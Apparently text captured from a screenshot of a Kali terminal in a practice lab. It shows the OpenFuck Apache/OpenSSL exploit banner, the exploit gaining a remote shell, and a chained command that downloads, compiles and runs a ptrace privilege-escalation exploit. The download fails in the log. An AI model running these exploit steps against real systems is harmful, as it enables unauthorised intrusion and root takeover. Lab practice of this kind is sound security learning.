 1 2 3 4 2 3 22:01
kali@kali: ~/kio
File Actions Edit View Help
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Pictures
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
cc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmod.c; ./exploit; -kmod.c; g
--19:29:28--  http:// /ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to :80...
Connection to :80 refused.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory